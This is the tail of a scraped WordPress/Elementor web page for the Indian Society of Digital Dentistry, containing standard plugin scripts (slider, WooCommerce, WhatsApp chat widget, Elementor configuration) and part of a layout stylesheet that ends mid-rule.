							<img width="1600" height="1600" src="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg" class="attachment-full size-full wp-image-3691" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg 1600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1024x1024.jpg 1024w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-150x150.jpg 150w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-768x768.jpg 768w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1536x1536.jpg 1536w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-600x600.jpg 600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="//fonts.googleapis.com/css?family=Roboto:400%2C600%2C700%2C700italic%2C300&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='elementor-post-1544-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-1544.css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' media='all' />
<style id='rs-plugin-settings-inline-css'>
		#rev_slider_2_1_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_2_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_2_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_2_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_2_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script id="f12-cf7-captcha-reload-js-extra">
var f12_cf7_captcha = {"ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","components":["ControllerWoocommerceCheckout","ControllerComments","ControllerElementor","ControllerCF7"]};
//# sourceURL=f12-cf7-captcha-reload-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js" id="f12-cf7-captcha-reload-js"></script>
<script src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://www.theisdd.com/wp-admin/admin-ajax.php","nonce":"ffb4b20b6e","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script src="https://www.theisdd.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.theisdd.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"24dda6be54"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":24,"title":"Indian%20Society%20of%20Digital%20Dentistry","excerpt":"","featuredImage":"https:\/\/www.theisdd.com\/wp-content\/uploads\/2022\/09\/cf93bfad-3c61-4ad0-8682-71ae9c679404-1024x575.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4084,"accountName":"THEISDD","avatar":"","number":"+918983934493","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","nonce":"fadc3a5233","urls":{"assets":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.theisdd.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.theisdd.com\/cart\/","checkout_page_url":"https:\/\/www.theisdd.com\/checkout\/","fragments_nonce":"910361bce5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.theisdd.com/wp-admin/admin-ajax.php","products":"{\"error\":\"\",\"m\":\"\",\"p\":\"24\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"24\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js" id="jet-woo-builder-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi2;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider21"] = {once: RS_MODULES.modules["revslider21"]!==undefined ? RS_MODULES.modules["revslider21"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_1") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider21"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_1"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"900,500,480,270",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"900,500,480,270",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-24.css
body_size: 4022
content:
.elementor-24 .elementor-element.elementor-element-e9b0d4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-12%;margin-bottom:0%;}.elementor-24 .elementor-element.elementor-element-e9b0d4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-a63fe08 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-c0ee469:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-c0ee469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CED9E0C2;}.elementor-24 .elementor-element.elementor-element-c0ee469{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-c0ee469 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-bc8c203{text-align:left;}.elementor-24 .elementor-element.elementor-element-bc8c203 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:32px;font-weight:600;text-transform:capitalize;color:#082F5E;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-ffa7e4f{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-24 .elementor-element.elementor-element-87249ed:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-87249ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CED9E0C2;}.elementor-24 .elementor-element.elementor-element-87249ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:10px 0px 60px 0px;}.elementor-24 .elementor-element.elementor-element-87249ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24 .elementor-element.elementor-element-82c5dd9 .elementor-cta .elementor-cta__bg, .elementor-24 .elementor-element.elementor-element-82c5dd9 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-24 .elementor-element.elementor-element-82c5dd9 > .elementor-widget-container{border-radius:10px 10px 10px 10px;box-shadow:0px 0px 24px 0px rgba(4.797985770616737, 4.34245923913044, 9.75000000000001, 0.51);}.elementor-24 .elementor-element.elementor-element-82c5dd9 .elementor-cta__content{min-height:330px;text-align:left;padding:190px 15px 15px 15px;}.elementor-24 .elementor-element.elementor-element-82c5dd9 .elementor-cta__title{font-family:"Lexend", Sans-serif;font-size:20px;font-weight:700;line-height:28px;color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-82c5dd9 .elementor-cta__title:not(:last-child){margin-bottom:11px;}.elementor-24 .elementor-element.elementor-element-82c5dd9 .elementor-cta__button{color:#FFFFFF;border-color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;border-width:0px;}.elementor-24 .elementor-element.elementor-element-a7abe2a .elementor-cta .elementor-cta__bg, .elementor-24 .elementor-element.elementor-element-a7abe2a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-24 .elementor-element.elementor-element-a7abe2a > .elementor-widget-container{border-radius:10px 10px 10px 10px;box-shadow:0px 0px 24px 0px rgba(4.797985770616737, 4.34245923913044, 9.75000000000001, 0.51);}.elementor-24 .elementor-element.elementor-element-a7abe2a .elementor-cta__content{min-height:330px;text-align:left;padding:190px 15px 15px 15px;}.elementor-24 .elementor-element.elementor-element-a7abe2a .elementor-cta__title{font-family:"Lexend", Sans-serif;font-size:20px;font-weight:700;line-height:28px;color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-a7abe2a .elementor-cta__title:not(:last-child){margin-bottom:11px;}.elementor-24 .elementor-element.elementor-element-a7abe2a .elementor-cta__button{color:#FFFFFF;border-color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;border-width:0px;}.elementor-24 .elementor-element.elementor-element-d413da1 .elementor-cta .elementor-cta__bg, .elementor-24 .elementor-element.elementor-element-d413da1 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-24 .elementor-element.elementor-element-d413da1 > .elementor-widget-container{border-radius:10px 10px 10px 10px;box-shadow:0px 0px 24px 0px rgba(4.797985770616737, 4.34245923913044, 9.75000000000001, 0.51);}.elementor-24 .elementor-element.elementor-element-d413da1 .elementor-cta__content{min-height:330px;text-align:left;padding:190px 15px 15px 15px;}.elementor-24 .elementor-element.elementor-element-d413da1 .elementor-cta__title{font-family:"Lexend", Sans-serif;font-size:20px;font-weight:700;line-height:28px;color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-d413da1 .elementor-cta__title:not(:last-child){margin-bottom:11px;}.elementor-24 .elementor-element.elementor-element-d413da1 .elementor-cta__button{color:#FFFFFF;border-color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;border-width:0px;}.elementor-24 .elementor-element.elementor-element-85b48dd:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-85b48dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-85b48dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 80px 0px;}.elementor-24 .elementor-element.elementor-element-85b48dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-0d083c1{text-align:center;}.elementor-24 .elementor-element.elementor-element-0d083c1 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:32px;font-weight:600;text-transform:capitalize;color:var( --e-global-color-0492668 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-24 .elementor-element.elementor-element-785d65f{--divider-border-style:solid;--divider-color:var( --e-global-color-0492668 );--divider-border-width:10px;}.elementor-24 .elementor-element.elementor-element-785d65f .elementor-divider-separator{width:100%;}.elementor-24 .elementor-element.elementor-element-785d65f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-24 .elementor-element.elementor-element-94a3735{margin-top:-30px;margin-bottom:0px;}.elementor-24 .elementor-element.elementor-element-4dca480{text-align:left;}.elementor-24 .elementor-element.elementor-element-4dca480 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:bold;line-height:27px;color:#2A2A2A;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24 .elementor-element.elementor-element-f277a2a .elementor-button{background-color:#61CE7000;font-family:"Open Sans", Sans-serif;font-weight:bold;fill:#FECC2E;color:#FECC2E;}.elementor-24 .elementor-element.elementor-element-f277a2a > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-9812a70{margin-top:20px;margin-bottom:0px;}.elementor-24 .elementor-element.elementor-element-cb3dfb4 > .elementor-element-populated{margin:0px 20px 0px 10px;--e-column-margin-right:20px;--e-column-margin-left:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-24 .elementor-element.elementor-element-a174d3e img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-24 